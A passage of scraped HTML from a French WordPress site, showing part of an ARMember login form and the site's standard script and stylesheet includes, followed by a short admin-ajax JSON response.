class="arm-df__label-text " for="arm-df__form-control_8_102_LJsW0vFh3L"> * Password</label></div><div class="arm-notched-outline__trailing"></div></div><span class="arm-df__fc-icon --arm-suffix-icon  arm_visible_password_material " id="" style=""><i class="armfa armfa-eye"></i></span></div></div></div><div class="arm-control-group arm-df__form-group arm-df__form-group_rememberme" id="arm-df__form-group_9" data-field_id="9" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_rememberme arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_9"><div class="arm-df__checkbox arm-d-flex arm-align-items-center"><input aria-label="forever"  name="rememberme" value="forever" class="arm-df__form-control--is-checkbox arm-df__form-control_9 arm_material_input arm_cl_rememberme_102_LJsW0vFh3L"    type="checkbox" id="arm-df__form-control_9_102_LJsW0vFh3L"><label class="arm-df__fc-checkbox--label" for="arm-df__form-control_9_102_LJsW0vFh3L">Remember me</label></div></div></div></div><div class="arm-df__form-group arm-df__form-group_submit" id="arm-df__form-group_10" data-field_id="10"><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_submit arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_10"><button class="arm-df__form-control-submit-btn arm-df__form-group_button  arm-waves-effect arm-waves-lightarm-df__form-control_10 arm_material_input arm_cl_submit_nsZm5_ arm-df__form-control_10"  type="submit" name="armFormSubmitBtn"><span class="arm_spinner"><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg version="1.1" id="arm_form_loader" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="18px" height="18px" viewBox="0 0 26.349 26.35" style="enable-background:new 0 0 26.349 26.35;" xml:space="preserve" ><g><g><circle cx="13.792" cy="3.082" r="3.082" /><circle cx="13.792" cy="24.501" r="1.849"/><circle cx="6.219" cy="6.218" r="2.774"/><circle cx="21.365" cy="21.363" r="1.541"/><circle cx="3.082" cy="13.792" r="2.465"/><circle cx="24.501" cy="13.791" r="1.232"/><path d="M4.694,19.84c-0.843,0.843-0.843,2.207,0,3.05c0.842,0.843,2.208,0.843,3.05,0c0.843-0.843,0.843-2.207,0-3.05 C6.902,18.996,5.537,18.988,4.694,19.84z"/><circle cx="21.364" cy="6.218" r="0.924"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></span>LOGIN</button></div></div></div><div class="armclear"></div></div><input type="hidden" name="arm_action" value="please-login"/><input type="hidden" name="redirect_to" value="https://annoncelegale.flasheconomie.com/edit_profile-3/"/><input type="hidden" name="isAdmin" value="0"/><input type="hidden" name="referral_url" value="https://annoncelegale.flasheconomie.com"/><div class="armclear"></div><input type="hidden" name="" class="kpress" value="" /><input type="hidden" name="" class="stime" value="1768704946" /><input type="hidden" data-id="nonce_start_time" class="nonce_start_time" value="form_filter_st" /><input type="hidden" data-id="nonce_keyboard_press" class="nonce_keyboard_press" value="form_filter_kp" /><input type="hidden" name="arm_nonce_check" value="911d614da4" /><div class="arm-df__form-group arm-df__form-group_forgot_link arm_forgot_password_below_link arm_forgotpassword_link"><a href="javascript:void(0)" class="arm_login_popup_form_links arm_form_popup_ahref" data-form_id="arm_login_form_fp_link_102_103_102_LJsW0vFh3L" data-toggle="armmodal" data-modal_bg="#000000" data-overlay="0.6">Lost Your Password</a></div><div class="arm_login_links_wrapper arm_login_options arm_socialicons_bottom"><span class="arm_registration_link arm_reg_login_links">Dont have account? <a href="https://annoncelegale.flasheconomie.com/register-3/" class="" >SIGNUP</a></span><div class="armclear"></div></div><div class="armclear"></div></div></form><div class="armclear">&nbsp;</div><div class="arm_form_popup_container"><a href="javascript:void(0)" id="arm_form_popup_link_103_6fEIRvRPt5" class="arm_form_popup_link arm_form_popup_link_103 arm_form_popup_link_103_6fEIRvRPt5 arm_login_form_other_links arm_login_form_fp_link_102_103_102_LJsW0vFh3L arm_form_popup_ahref" data-form_id="103_6fEIRvRPt5" data-toggle="armmodal"  data-modal_bg="#000000" data-overlay="0.6"> </a><div class="armclear">&nbsp;</div></div>  
            <!--Plugin Name: ARMember    
                Plugin Version: 6.3.1 
                Developed By: Repute Infosystems
                Developer URL: http://www.reputeinfosystems.com/
            --></div></div><div class="armclear"></div></div></div><div id="reading-position-indicator"></div><link rel='stylesheet' id='arm_front_components_form-style__arm-style-outline-material-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/form-style/_arm-style-outline-material.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-103-css' href='https://fonts.googleapis.com/css?family=Poppins' type='text/css' media='all' />
<link rel='stylesheet' id='arm_angular_material_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/materialize/arm_materialize.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-102-css' href='https://fonts.googleapis.com/css?family=Poppins' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/annoncelegale.flasheconomie.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"true","lang_no_results":"Aucun r\u00e9sultat","lang_results_found":"R\u00e9sultats trouv\u00e9s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/annoncelegale.flasheconomie.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/materialize/arm_materialize.js" id="arm_angular_with_material-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/js/jqBootstrapValidation.js" id="arm_jquery_validation-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/js/arm_form_validation.js" id="arm_form_validation-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://annoncelegale.flasheconomie.com/wp-admin/admin-ajax.php
body_size: -105
content:
{"103_jPOnVBQ5l8":"kxh3dk2h","102_LJsW0vFh3L":"wk6xhvzb"}